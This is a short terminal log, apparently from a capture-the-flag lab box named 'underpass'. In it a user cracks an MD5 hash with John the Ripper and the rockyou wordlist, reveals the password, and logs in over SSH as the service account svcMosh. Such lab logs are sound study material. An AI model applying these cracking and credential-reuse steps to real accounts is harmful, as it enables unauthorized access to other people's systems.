 svcMosh@underpass: ~
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/underpass]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
No password hashes left to crack (see FAQ)
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/underpass]
└─$ john --show --format=Raw-MD5 hash
?:underwaterfriends
1 password hash cracked, 0 left
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/underpass]
└─$ ssh svcMosh@underpass.htb
The authenticity of host 'underpass.htb (10.10.11.48)' can't be established.
ED25519 key fingerprint is SHA256:zrDqCvZoLSy6MxBOPcuEyN926YtFC94ZCJ5TWRS0VaM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'underpass.htb' (ED25519) to the list of known hosts.
svcMosh@underpass.htb's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
 System information as of Thu Oct  2 05:39:45 PM UTC 2025
  System load:  0.16              Processes:             224
  Usage of /:   48.9% of 6.56GB   Users logged in:       0
  Memory usage: 10%               IPv4 address for eth0: 10.10.11.48
  Swap usage:   0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Jan 11 13:29:47 2025 from 10.10.14.62
svcMosh@underpass:~$